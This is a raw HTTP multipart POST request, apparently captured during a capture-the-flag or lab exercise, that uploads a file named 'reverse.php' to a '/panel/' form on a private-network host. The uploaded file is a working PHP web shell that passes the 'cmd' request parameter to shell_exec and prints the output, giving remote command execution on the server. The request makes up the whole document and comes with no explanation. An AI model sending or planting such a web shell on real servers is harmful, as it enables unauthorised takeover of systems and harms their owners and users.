 1 POST /panel/ HTTP/1.1
2 Host: 10.10.136.211
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.136.211/panel/
8 Content-Type: multipart/form-data; boundary=---------------------------4169960018290217392936794183
9 Content-Length: 419
10 Origin: http://10.10.136.211
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=fdli4p3l2i9o8eu33pplhqu32i
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------4169960018290217392936794183
17 Content-Disposition: form-data; name="fileUpload"; filename="reverse.php"
18 Content-Type: application/x-php
19
20 <?php
21
22 echo "<pre>" . shell_exec($_REQUEST['cmd']). "</pre>" ;
23
24
25 ?>
26
27 -----------------------------4169960018290217392936794183
28 Content-Disposition: form-data; name="submit"
29
30 Upload
31 -----------------------------4169960018290217392936794183--
32